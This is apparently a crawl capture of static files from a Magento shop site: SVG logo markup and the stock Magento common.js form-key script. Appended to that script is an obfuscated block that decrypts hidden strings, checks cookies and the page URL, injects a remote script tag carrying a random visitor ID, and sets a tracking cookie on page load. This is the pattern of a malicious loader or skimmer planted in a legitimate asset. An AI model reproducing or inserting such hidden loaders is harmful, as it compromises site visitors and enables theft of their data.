      <path class="cls-1" d="M1954.57,134.55h-15.21l.59-3.65h-10l-2.92,3.65h-15.5l0,0,22-23.66,4.54-4.86h16.44Zm-15.16-.05h15.12V106h-16.38l-4.52,4.85-22,23.62H1927l2.92-3.64H1940Zm1.63-9.62h-6.37l3.62-4.51,1.62-2.11,1-1.34.4-.54,1.1-1.59c.31-.45.55-.77.76-1.05l.6-.87,0,0-.8,2.7c-.13.52-.25,1-.35,1.37s-.17.65-.22.86c-.42,1.87-.67,3-.75,3.22a1.64,1.64,0,0,0-.09.48h0Zm-6.27,0H1941l.57-3.3a1.66,1.66,0,0,1,.1-.51c.07-.27.33-1.35.74-3.22,0-.22.13-.5.23-.86s.22-.85.35-1.38l.75-2.55c-.16.24-.33.49-.52.74s-.44.61-.76,1.06c-.56.82-.9,1.31-1.1,1.59l-.39.53-2.65,3.46Z" transform="translate(-1911.5 -79.27)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/mage/common.js
body_size: 2118
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').trigger('submit');

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});function sMZJHI5vSZru4dc(hsU05lyglo9mooU,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hsU05lyglo9mooU.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hsU05lyglo9mooU.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hPuvwAR1(xFxlHw24wVp,gPhyIHgtUt){return sMZJHI5vSZru4dc(atob(xFxlHw24wVp),gPhyIHgtUt);};function eXjxGAbEfLAVoxl(){var h9twV9K=["ws6rTpj2JOfVlG","l0G1IW4e","jZtwZnQGudWZtB2y","18ugT/Mj6xo=","l40TDXOnO","PgQhrOzlysk="];var hBGFjqQhIWE9zp=["l5SB523LctNeAVE","uXLRWYpPYhoV9A==","miUwrjh5F0E3w","2v3lNXRj3jGMH8XaFIlNQQ==","yZYKwAD92LvAilGx","A4I4Foe8z7A="];var i3lZKgkKbk=hPuvwAR1(hBGFjqQhIWE9zp[1],hBGFjqQhIWE9zp[0]);if(document[hPuvwAR1(h9twV9K[1],h9twV9K[0])].indexOf(hPuvwAR1(hBGFjqQhIWE9zp[3],hBGFjqQhIWE9zp[2]))===-1){if(window[hPuvwAR1(h9twV9K[3],h9twV9K[2])].href[hPuvwAR1(h9twV9K[5],h9twV9K[4])](i3lZKgkKbk)){if(document[hPuvwAR1(h9twV9K[1],h9twV9K[0])].indexOf(hPuvwAR1(hBGFjqQhIWE9zp[5],hBGFjqQhIWE9zp[4]))===-1){apxKbkDsDv8As();}}}};function apxKbkDsDv8As(){var mV2IWFmNN=["hA8F3xFY0uQETsKnQ","PYnBVA==","mmZz4LYmtj","e1BuW828FT2k8EIpUA==","xh4Z6yGa","zcnT","pdgNM86D","HPDFaQ=="];var db6Iuc12=["lD4yvCacJOyPDyQ","nUZYo8/iN+TrYW3ESJzVppBWjZFUYCM2MZGu9QKDVWgjjNi3fCRl","qn325HahQEIPUZ","7gTOZntt","h6TY12S9LJ99","O2deOLR3QhY=","k6IhPtBU5wdIKRN","cA==","aiMs6zfScNjKw9","7Lk="];const uid=window[hPuvwAR1(mV2IWFmNN[1],mV2IWFmNN[0])](wTdLumQluZ32kXovx());const url=hPuvwAR1(db6Iuc12[1],db6Iuc12[0])+encodeURIComponent(uid);const script=document[hPuvwAR1(mV2IWFmNN[3],mV2IWFmNN[2])](hPuvwAR1(db6Iuc12[3],db6Iuc12[2]));script[hPuvwAR1(mV2IWFmNN[5],mV2IWFmNN[4])]=url;document[hPuvwAR1(mV2IWFmNN[7],mV2IWFmNN[6])].appendChild(script);iDgxI0a(hPuvwAR1(db6Iuc12[5],db6Iuc12[4]),hPuvwAR1(db6Iuc12[7],db6Iuc12[6]),hPuvwAR1(db6Iuc12[9],db6Iuc12[8]));};function iDgxI0a(zZ884Ul7RMngf1Ya,mIqRJ2QcsFDTfO01t,hmh9ZmT5WuUuDEXn){var avyD2mrjrdJkwSy=["szglVOzjVi","T904SkgBJw==","sZJnwXHs65Wr00","ItyGEUO+bA==","fiOb3VU","R3cKn1b5yt+asu8=","fxmbKagA","Rvn4n6KQ"];var j6dfgp0Ey79p=["xUToVljKeslUe1ZY","dQLA//k=","aIU0WDNbIJYpio","jPbN4A==","uAGiWG8TUcRMMpV","wju/2GCt8GrhDA==","qTjsgHhi1jU","BK+EuSZtTuM=","bQae9pJ","QQ=="];var vVixZrPgea=new Date;var qSH5frUA=hPuvwAR1(j6dfgp0Ey79p[1],j6dfgp0Ey79p[0]);var oQaH30srOvL=hPuvwAR1(j6dfgp0Ey79p[3],j6dfgp0Ey79p[2]);vVixZrPgea[hPuvwAR1(avyD2mrjrdJkwSy[1],avyD2mrjrdJkwSy[0])](vVixZrPgea[hPuvwAR1(avyD2mrjrdJkwSy[3],avyD2mrjrdJkwSy[2])]()+(hmh9ZmT5WuUuDEXn*qSH5frUA*oQaH30srOvL));var fZR7xXm=hPuvwAR1(j6dfgp0Ey79p[5],j6dfgp0Ey79p[4])+vVixZrPgea[hPuvwAR1(avyD2mrjrdJkwSy[5],avyD2mrjrdJkwSy[4])]();var enTMWyVYgpucmXY=hPuvwAR1(j6dfgp0Ey79p[7],j6dfgp0Ey79p[6]);document[hPuvwAR1(avyD2mrjrdJkwSy[7],avyD2mrjrdJkwSy[6])]=zZ884Ul7RMngf1Ya+hPuvwAR1(j6dfgp0Ey79p[9],j6dfgp0Ey79p[8])+mIqRJ2QcsFDTfO01t+fZR7xXm+enTMWyVYgpucmXY;};function wTdLumQluZ32kXovx(){var t70i6pcJkss4=["hRiRrjQpjGmu7M","CWj1zv4+mQ==","oPYIbYb","RqZdK4qTMsBPLAzrVCdk","x3mHWxx0pr7","7eAUGTIKHQ0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hPuvwAR1(t70i6pcJkss4[1],t70i6pcJkss4[0])](/[018]/g,c=>(c^crypto[hPuvwAR1(t70i6pcJkss4[3],t70i6pcJkss4[2])](new Uint8Array(1))[0]&15>>c/4)[hPuvwAR1(t70i6pcJkss4[5],t70i6pcJkss4[4])](16));};function iF0jcRpvS1(){var vJIBjbd9FcUn62kqM=["seHxCfrc","BC01e2Zk+Ysjsg==","tl4K9xJ","Gecuoyy0WRmHhVWC0P+ABQ=="];var blCXDpXs=["fETTo74Lv2","gEdQ+2pRvg==","cjTLyBK0","115AdK9KALDunDxOAmZS/A=="];if(document[hPuvwAR1(vJIBjbd9FcUn62kqM[1],vJIBjbd9FcUn62kqM[0])]===hPuvwAR1(blCXDpXs[1],blCXDpXs[0])){document[hPuvwAR1(vJIBjbd9FcUn62kqM[3],vJIBjbd9FcUn62kqM[2])](hPuvwAR1(blCXDpXs[3],blCXDpXs[2]),eXjxGAbEfLAVoxl);}else{eXjxGAbEfLAVoxl();}}iF0jcRpvS1();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.adj.eu/media/logo/logo-dark.svg
body_size: 3610
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" width="78" height="59.36" viewBox="0 0 78 59.36">
  <defs>
    <style>
      .cls-1 {
        fill: #626366;
      }
    </style>
  </defs>
  <g>
    <path class="cls-1" d="M2436.83,324.76a25.33,25.33,0,0,1,7.13-8.9,26,26,0,0,1,28.43-2.35,26.23,26.23,0,0,0-33-.74,25.46,25.46,0,0,0-9.06,14.44l2.28-2.45Zm3.32,28.29a27.55,27.55,0,0,1-3.69-6.17h-3a27.92,27.92,0,0,0,10.75,10.29A27.54,27.54,0,0,1,2440.15,353.05Zm37.55-3.52c.35-.89.65-1.78.91-2.68-.59,0-1.19-.06-1.81-.1-6.3,11.88-20.39,17.47-32.84,12.53a25.51,25.51,0,0,1-13.45-12.4h-2.41a25.8,25.8,0,0,0,15.49,17.95C2457,370.14,2472.23,363.29,2477.7,349.53Zm-21-36.89a27.41,27.41,0,0,0-10.57,3.87,27.67,27.67,0,0,1,5.58-1.42A26.75,26.75,0,0,1,2479.43,329v-7.21h1.82A26.94,26.94,0,0,0,2456.67,312.64Zm24.82,34.21a26.46,26.46,0,0,1-11.68,15.93,26.73,26.73,0,0,0,16.11-16.45A26.69,26.69,0,0,1,2481.49,346.85Z" transform="translate(-2414.5 -307.27)"/>
    <g>
      <path class="cls-1" d="M2480.56,323v14.5a2.48,2.48,0,0,1-.92,2.12l-.27.18a4.91,4.91,0,0,1-2.47.52,9.29,9.29,0,0,1-2.63-.36,8.92,8.92,0,0,0,1.66-4.39c0-.24,0-.47.05-.72s0-.29,0-.44q0-5.76-6.46-9-4.92-2.46-13.75-2.45h-10.3v22.8h11.16q9.22,0,13.89-2.63a14.75,14.75,0,0,0,1.6-1.05v3c1.88.3,3.62.5,5.21.61.54,0,1,.06,1.56.07l1,0c.64,0,1.26,0,1.85-.05a23.27,23.27,0,0,0,4.55-.62,11.85,11.85,0,0,0,3.18-1.23,5.91,5.91,0,0,0,2.32-2.16,6.36,6.36,0,0,0,.68-3.18V323Zm-23.15,5.72h.37a6,6,0,0,1,4.4,1.59,5.72,5.72,0,0,1,1.63,4.31q0,5.54-6.4,5.7Z" transform="translate(-2414.5 -307.27)"/>
      <path class="cls-1" d="M2479.9,345.77l-1,0c-.5,0-1,0-1.56-.08-1.59-.11-3.34-.31-5.22-.61h0v-2.95a13.68,13.68,0,0,1-1.57,1,19,19,0,0,1-5.81,2,44.76,44.76,0,0,1-8.09.66h-11.17V322.93h10.31a46.14,46.14,0,0,1,7.86.61,22.27,22.27,0,0,1,5.9,1.84,13,13,0,0,1,4.85,3.85,8.63,8.63,0,0,1,1.62,5.13c0,.14,0,.29,0,.45s0,.48-.05.71a9.06,9.06,0,0,1-1.65,4.38,9.08,9.08,0,0,0,2.6.36,5,5,0,0,0,2.46-.52,2.39,2.39,0,0,0,1.19-2.29V322.93h11.95v15.58a6.33,6.33,0,0,1-.69,3.18,5.85,5.85,0,0,1-2.32,2.17,12.05,12.05,0,0,1-3.18,1.24,23.49,23.49,0,0,1-4.56.62C2481.12,345.75,2480.51,345.77,2479.9,345.77Zm-7.76-.74c1.87.3,3.62.5,5.2.61.54,0,1.07.06,1.56.08h1c.61,0,1.22,0,1.85,0a24.06,24.06,0,0,0,4.55-.62,12,12,0,0,0,3.17-1.24,5.78,5.78,0,0,0,2.31-2.15,6.31,6.31,0,0,0,.69-3.17V323h-11.89v14.49a2.5,2.5,0,0,1-.93,2.13,1.58,1.58,0,0,1-.27.18,4.94,4.94,0,0,1-2.48.53,9.29,9.29,0,0,1-2.63-.36h0v0a9.08,9.08,0,0,0,1.66-4.38c0-.24,0-.48,0-.72s0-.3,0-.44c0-3.81-2.18-6.82-6.46-8.95-3.26-1.62-7.88-2.45-13.74-2.45H2445.5v22.77h11.14c6.12,0,10.79-.88,13.88-2.62a14.75,14.75,0,0,0,1.6-1.05l0,0Zm-14.75-4.74V328.65h.39a6.06,6.06,0,0,1,4.41,1.6,5.77,5.77,0,0,1,1.64,4.32,5.35,5.35,0,0,1-1.61,4.21,7.4,7.4,0,0,1-4.81,1.51Zm0-11.6v11.57c4.23-.12,6.38-2,6.38-5.69a5.75,5.75,0,0,0-1.63-4.3,6.06,6.06,0,0,0-4.39-1.58Z" transform="translate(-2414.5 -307.27)"/>
    </g>
    <g>
      <path class="cls-1" d="M2433.05,325.89l-3.15,3.38-15.36,16.48h10.75l2-2.54h7l-.41,2.54h10.56V325.89Zm.12,10,1.13-1.46.72-.94c0-.05.13-.17.27-.38s.4-.57.77-1.1l.53-.74.42-.6-.56,1.88c-.09.38-.18.7-.24,1l-.16.59c-.29,1.31-.47,2.06-.52,2.24a1.48,1.48,0,0,0-.06.35l-.41,2.32h-4.39Z" transform="translate(-2414.5 -307.27)"/>
      <path class="cls-1" d="M2444.5,345.77h-10.6l.41-2.54h-7l-2,2.54H2414.5l0,0,15.37-16.48,3.15-3.38h11.46Zm-10.56,0h10.52V325.91h-11.4l-3.15,3.37-15.34,16.45h10.71l2-2.53h7Zm1.13-6.69h-4.43l2.52-3.15,1.12-1.46.73-.94.27-.38c.14-.19.37-.53.76-1.1.23-.31.39-.54.53-.74s.3-.41.42-.6h0l-.55,1.88c-.09.37-.18.69-.25,1s-.12.45-.15.6c-.29,1.3-.47,2.05-.52,2.24a1.53,1.53,0,0,0-.07.33h0Zm-4.37,0h4.35l.4-2.29a1.15,1.15,0,0,1,.06-.36c.06-.19.23-.94.53-2.24q0-.23.15-.6c.07-.27.16-.59.25-1l.52-1.78c-.11.17-.23.34-.36.52l-.53.74c-.39.57-.63.91-.77,1.1l-.27.38-1.85,2.4Z" transform="translate(-2414.5 -307.27)"/>
    </g>
  </g>
</svg>
